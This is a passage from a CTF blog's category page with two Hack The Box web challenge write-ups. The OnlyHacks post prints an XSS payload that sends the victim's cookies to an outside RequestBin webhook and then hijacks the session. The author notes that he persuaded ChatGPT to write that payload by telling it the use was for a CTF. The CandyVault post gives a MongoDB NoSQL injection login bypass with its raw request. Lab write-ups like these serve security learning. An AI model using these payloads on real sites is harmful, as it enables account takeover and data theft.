!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://haxez.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bappi-style-css' href='https://haxez.org/wp-content/themes/bappi/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://haxez.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haxez.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haxez.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haxez.org/wp-json/wp/v2/categories/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haxez.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <!--Customizer CSS-->
        <style type="text/css">
            /* link text color: color */
            .site-title a,a,a:visited,a:hover, .main-navigation .menu-item a, button, input,.widget-title,body,textarea { color:#97e503; }            /* link text color  background*/
            .entry-title { background-color:#97e503; }            /* link text color  border*/
            .toggled .menu,.site-header, .wp-block-pullquote, .wp-block-quote:not(.is-style-large), .wp-block-quote:not(.is-style-large),input, button, textarea, select .site-footer, .site-footer { border-color:#97e503; }            /* background color: color */
            .entry-header .entry-title,.entry-header .entry-title a { color:#141d2b; }            /* background color: background-color */
            [type='search'],input,.menu .children, .main-navigation .sub-menu .menu-item { background-color:#141d2b; }            /* Header Text Color */
            .site-description { color:#blank; }        </style>
        <!--/Customizer CSS-->
                </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #141d2b; }
</style>
	<link rel="icon" href="https://haxez.org/wp-content/uploads/2025/01/cropped-anacon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haxez.org/wp-content/uploads/2025/01/cropped-anacon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haxez.org/wp-content/uploads/2025/01/cropped-anacon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://haxez.org/wp-content/uploads/2025/01/cropped-anacon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Target the input specifically and override everything */
.wp-block-search__input,
input[type="search"] {
    color: #97E503 !important; /* Green text */
    border: 2px solid #97E503 !important; /* Green border */
    background-color: transparent !important; /* Transparent background */
    font-weight: 800; /* Bold font */
    font-style: normal; /* Normal font */
    text-transform: none; /* No text transformation */
    outline: none !important; /* Remove browser focus outline */
    box-shadow: none !important; /* Remove any shadow or glow */
    appearance: none !important; /* Override native browser styles */
    -webkit-appearance: none !important; /* Specific for WebKit browsers */
    -moz-appearance: none !important; /* Specific for Firefox */
    padding: 8px; /* Ensure padding is consistent */
}

/* Focus state */
.wp-block-search__input:focus {
    border: 2px solid #97E503 !important; /* Keep green border */
    box-shadow: none !important; /* No shadow */
    outline: none !important; /* No outline */
}

/* Reset everything for the outer container, if applicable */
.wp-block-search,
.wp-block-search__inside-wrapper {
    border: none !important; /* Remove any extra borders */
    box-shadow: none !important; /* Remove any shadows */
    margin: 0 !important; /* Reset margins */
    padding: 0 !important; /* Reset padding */
}

/* Finally, reset browser defaults for all inputs of type 'search' globally */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    display: none; /* Remove any extra buttons or browser decorations */
}

/* Style the search button */
.wp-block-search__button {
    color: #97E503 !important; /* Green button text */
    background-color: #141d2b !important; /* Dark button background */
    border: 2px solid #97E503; /* Green border for button */
    font-weight: 800; /* Bold text */
    font-style: normal; /* Normal font style */
    text-transform: none; /* No text transformation */
    padding: 10px 15px; /* Add button spacing */
    cursor: pointer; /* Pointer cursor on hover */
}		</style>
		</head>

<body class="archive category category-web category-100 custom-background wp-custom-logo wp-theme-bappi hfeed">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
				<header id="masthead" class="site-header">
			<div class="backgorund-image text-center">
							</div>
			<div class="row">
				<div class="site-branding">
				

         
											<div class="site-logo"><a href="https://haxez.org/" class="custom-logo-link" rel="home"><img width="300" height="73" src="https://haxez.org/wp-content/uploads/2025/01/cropped-haxez_logo-e1736455023537.png" class="custom-logo" alt="haxez_logo" decoding="async" /></a></div>
										<div class="header-content">
							
						<nav id="site-navigation" class="main-navigation">
							<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

								<span class="dashicons dashicons-menu"></span>

							</button>



							<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://haxez.org">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://haxez.org/category/hack-this-site/">Hack This Site</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://haxez.org/category/hack-this-site/basic/">Basic</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://haxez.org/category/hack-this-site/realistic/">Realistic</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://haxez.org/category/hack-this-site/javascript/">Javascript</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://haxez.org/category/hack-this-site/extended-basic/">Extended Basic</a></li>
</ul>
</li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://haxez.org/category/vulnhub/">Vulnhub</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-811"><a href="https://haxez.org/category/hack-the-box/">Hack The Box</a>
<ul class="sub-menu">
	<li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1644"><a href="https://haxez.org/category/hack-the-box/crypto/">Crypto</a></li>
	<li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713"><a href="https://haxez.org/category/hack-the-box/hardware-hack-the-box/">Hardware</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://haxez.org/category/hack-the-box/machines/">Machines</a></li>
	<li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1645"><a href="https://haxez.org/category/hack-the-box/osint/">OSINT</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1714"><a href="https://haxez.org/category/hack-the-box/web/" aria-current="page">Web</a></li>
</ul>
</li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://haxez.org/category/try-hack-me/">Try Hack Me</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://haxez.org/cheatsheet/">Cheatsheet</a></li>
</ul></div>
						</nav><!-- #site-navigation -->
					</div>
				</div><!-- .site-branding -->


			</div>
		</header><!-- #masthead -->

		<div id="content" class="site-content">
			<div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Web</span></h1>			</header><!-- .page-header -->

			
<article id="post-1832" class="post-1832 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-web tag-website tag-xss">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-onlyhacks/" rel="bookmark">Hack The Box &#8211; OnlyHacks</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-onlyhacks/" rel="bookmark"><time class="entry-date published" datetime="2025-02-14T23:40:50+00:00">February 14, 2025</time><time class="updated" datetime="2025-02-14T23:40:51+00:00">February 14, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-onlyhacks/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; OnlyHacks" decoding="async" fetchpriority="high" srcset="https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png 1943w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-1536x872.png 1536w" sizes="(max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>OnlyHacks is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/123322">amra13579</a> on <a href="http://hackthebox.com">Hack The Box</a>. It requires some knowledge of XSS to complete. Hello world, welcome to <a href="http://haxez.org">haxez</a> and happy valentines day. This challenge was a lot of a fun and was on point for the theme of valentines day. While the box was only released today, it is showing as retired and there is a writeup for it so I&#8217;m going to publish this write up too. </p>



<h2 class="wp-block-heading">OnlyHacks Application Enumeration</h2>



<p>Upon spawning the box and visiting the application, I was greeted with a very vibrant site. The only options were to login or sign up for a new account. As a result, I performed a quick check SQL OR injection bypass on the login form but moved on to signing up for the application.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="528" src="https://haxez.org/wp-content/uploads/2025/02/image-17-1024x528.png" alt="OnlyHacks Application Enumeration" class="wp-image-1835" srcset="https://haxez.org/wp-content/uploads/2025/02/image-17-1024x528.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-17-300x155.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-17-768x396.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-17-1536x792.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-17.png 1914w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Clicking the sign up link took me through to the registration page. Admittedly, I could play around here and attempt some payloads on the sign up page but I decided not to. Next, I populated the information with dummy information and was able to create an account.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="527" src="https://haxez.org/wp-content/uploads/2025/02/image-18-1024x527.png" alt="Sign up page. " class="wp-image-1836" srcset="https://haxez.org/wp-content/uploads/2025/02/image-18-1024x527.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-18-300x154.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-18-768x395.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-18-1536x791.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-18.png 1913w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">OnlyHacks Authenticiated Enumeration</h2>



<p>After registering, I was automatically redirected to the applications backend where I was presented with potential matches. Noticeably, all the images appeared to be AI generated which was very uncanny valley Anyway, that has nothing to do with the challenge so&#8230; moving on.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="526" src="https://haxez.org/wp-content/uploads/2025/02/image-19-1024x526.png" alt="OnlyHacks Authenticiated Enumeration" class="wp-image-1837" srcset="https://haxez.org/wp-content/uploads/2025/02/image-19-1024x526.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-19-300x154.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-19-768x394.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-19-1536x789.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-19.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">I Got A Match!</h2>



<p>Ladies and gentlemen, I did the impossible. I got a match on a dating site. Satire aside, after matching with another &#8220;user&#8221; you can message them using the inbuilt chat functionality. This is where my hacker spider senses started tingling (I had the peter tingle). As a result, I quickly checked the headers and noticed there was no Content Security Policy header, no HTTP Only on cookies and no XSS protection header.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="528" src="https://haxez.org/wp-content/uploads/2025/02/image-20-1024x528.png" alt="I Got A Match!" class="wp-image-1839" srcset="https://haxez.org/wp-content/uploads/2025/02/image-20-1024x528.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-20-300x155.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-20-768x396.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-20-1536x792.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-20.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">OnlyHacks Exploit</h2>



<p>I knew that the type of attacks was going to be an XSS based cookie stealing exploit. Therefore, I tested a very basic XSS payload and it worked. Now all I needed to do was to craft a payload that stole the victims cookies and sent it to a publicaly accessible webhook. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="526" src="https://haxez.org/wp-content/uploads/2025/02/image-21-1024x526.png" alt="OnlyHacks XSS" class="wp-image-1840" srcset="https://haxez.org/wp-content/uploads/2025/02/image-21-1024x526.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-21-300x154.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-21-768x395.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-21-1536x789.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-21.png 1896w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><a href="https://requestbin.whapi.cloud/">RequestBin</a> is a free publically accessible webhook so I created my webhook there. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="489" src="https://haxez.org/wp-content/uploads/2025/02/image-22-1024x489.png" alt="RequestBin" class="wp-image-1841" srcset="https://haxez.org/wp-content/uploads/2025/02/image-22-1024x489.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-22-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-22-768x367.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-22-1536x734.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-22.png 1913w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Next, after some convincing that I was using it for a CTF, I used chatGPT (because I&#8217;m lazy) to develop a payload. </p>



<pre class="wp-block-code"><code>&lt;script>document.location='http://requestbin.whapi.cloud/1nz1u5u1?c='+document.cookie&lt;/script></code></pre>



<p>I then slid into the victims DM&#8217;s and sent them the payload. This caused the screen to go white as my browser also triggered the XSS. However, after refreshing the requestbin URL, I saw that two requests had been made. One from myself and one from the victim. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="490" src="https://haxez.org/wp-content/uploads/2025/02/image-23-1024x490.png" alt="OnlyHacks, requests" class="wp-image-1842" srcset="https://haxez.org/wp-content/uploads/2025/02/image-23-1024x490.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-23-300x144.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-23-768x368.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-23-1536x735.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-23.png 1912w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Session Hijacking</h2>



<p>I compared the sessions tokens from each of the requests with my current session token saved in my browser. I took the session token that wasn&#8217;t mine, and replaced my browser session token with it.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="489" src="https://haxez.org/wp-content/uploads/2025/02/image-24-1024x489.png" alt="Session Hijacking" class="wp-image-1843" srcset="https://haxez.org/wp-content/uploads/2025/02/image-24-1024x489.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-24-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-24-768x366.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-24-1536x733.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-24.png 1901w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>As a result, I refreshed the page and was logged in to the victims account where she had a DM containing the flag for the challenge. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="489" src="https://haxez.org/wp-content/uploads/2025/02/image-25-1024x489.png" alt="OnlyHacks Flag." class="wp-image-1844" srcset="https://haxez.org/wp-content/uploads/2025/02/image-25-1024x489.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-25-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-25-768x366.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-25-1536x733.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-25.png 1899w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">OnlyHacks Learnings</h2>



<p>I don&#8217;t have much to say about this one. This was a perfect example of a very easy box. It was easy to understand what to do once logged in. The payload didn&#8217;t require any filtering and just worked. All in all this was a very well put togeather box and I enjoyed it a lot. Thanks for reading. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a>, <a href="https://haxez.org/tag/xss/" rel="tag">XSS</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1832 -->

<article id="post-1813" class="post-1813 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-nosqli tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-candyvault/" rel="bookmark">Hack The Box &#8211; CandyVault</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-candyvault/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-05T21:59:06+00:00">February 5, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-candyvault/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/02/CandyVault.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; CandyVault" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/02/CandyVault.png 1943w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>CandyVault is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/1338083">leanthedev</a> on <a href="http://hackthebox.com">Hack The Box</a>. Solving this challenge required performing a MongoDB noSQL authentication bypass. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I will be looking at CandyVault. </p>



<h2 class="wp-block-heading">CandyVault Application Enumeration</h2>



<p>I spawned the instance and fired up OWAPS ZAP. I navigated to the IP address in the browser and had a look around. Other than a login form, there wasn&#8217;t much to see on the application except the spooky ghost. I ran an Ajax Spider but that didn&#8217;t return much. After that, I ran an active scan which didn&#8217;t find anything. Yet another example of why it is important to manually test things as tools don&#8217;t always find bugs. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="478" src="https://haxez.org/wp-content/uploads/2025/02/image-8-1024x478.png" alt="CandyVault Application Enumeration" class="wp-image-1815" srcset="https://haxez.org/wp-content/uploads/2025/02/image-8-1024x478.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-8-300x140.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-8-768x358.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-8-1536x717.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-8.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Source Code Review</h2>



<p>As my initial attempts to find a vulnerability were fruitless, I download the application files and started going through them. I loaded up the app.py file and didn&#8217;t understand what the if statements were doing at all. There was some logic on the login route but I didn&#8217;t have a clue what it was doing. So I headed to chat GPT and asked it to help me understand the code. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="808" src="https://haxez.org/wp-content/uploads/2025/02/image-9-1024x808.png" alt="Source Code Review" class="wp-image-1816" srcset="https://haxez.org/wp-content/uploads/2025/02/image-9-1024x808.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-9-300x237.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-9-768x606.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-9.png 1145w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>The vulnerability in this Flask application lies in the MongoDB query inside the /login route:</p>



<pre class="wp-block-code"><code>user = users_collection.find_one({"email": email, "password": password})</code></pre>



<p>Since user input is <strong>directly inserted</strong> into the query without validation, an attacker can send a <strong>malicious JSON payload</strong> with MongoDB operators (e.g., {&#8220;email&#8221;: {&#8220;$ne&#8221;: null}, &#8220;password&#8221;: {&#8220;$ne&#8221;: null}}) to manipulate the query logic. Because $ne: null (not equal to null) is <strong>always true</strong>, MongoDB returns the first user in the database, allowing an authentication bypass. The attack works only when Content-Type: application/json is set, ensuring Flask parses the input as a dictionary rather than a plain string.</p>



<h2 class="wp-block-heading">Exploiting CandyVault</h2>



<p>With that in mind, I turned on breaks in ZAP and captured a login request. I changed the content type to application/json: </p>



<pre class="wp-block-code"><code>POST http://94.237.54.116:45555/login HTTP/1.1
Host: 94.237.54.116:45555
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
<strong><em>Content-Type: application/json</em></strong>
Content-Length: 24
Origin: https://94.237.54.116:45555
Connection: keep-alive
Referer: https://94.237.54.116:45555/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i</code></pre>



<p>and modified the body to a NoSQLI authenticiation bypass:</p>



<pre class="wp-block-code"><code>{
	"email": {
		"$ne": 0
	},
	"password": {
		"$ne": 0
	}
}</code></pre>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="646" height="609" src="https://haxez.org/wp-content/uploads/2025/02/image-10.png" alt="Exploiting CandyVault" class="wp-image-1817" style="width:840px;height:auto" srcset="https://haxez.org/wp-content/uploads/2025/02/image-10.png 646w, https://haxez.org/wp-content/uploads/2025/02/image-10-300x283.png 300w" sizes="auto, (max-width: 646px) 100vw, 646px" /></figure>



<p>I then clicked continue to forward the request and I was logged in to the application and could see the flag. </p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="522" src="https://haxez.org/wp-content/uploads/2025/02/image-11-1024x522.png" alt="CandyVault Flag" class="wp-image-1818" srcset="https://haxez.org/wp-content/uploads/2025/02/image-11-1024x522.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-11-300x153.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-11-768x391.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-11-1536x782.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-11.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">CandyVault Learnings</h2>



<p>I haven&#8217;t done many NoSQLi challenges or boxes before so this was new to me. Or perhaps I have done one before but didn&#8217;t understand it all that well. I don&#8217;t understand this one all that well either. The code I mean. I understand that the username and password parameters are being passed directly to the query. I understand that the request needs to be converted to content type json in order for the server to understand it, but everything else is still a bit foggy. Hopefully there is an academy module on NoSQLI. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/nosqli/" rel="tag">NoSQLi</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1813 -->

<article id="post-1804" class="post-1804 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-web tag-website tag-xss">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-spooktastic/" rel="bookmark">Hack The Box &#8211; SpookTastic</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-spooktastic/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-04T22:21:57+00:00">February 4, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-spooktastic/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/02/SpookTastic.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; SpookTastic" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/02/SpookTastic.png 1943w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
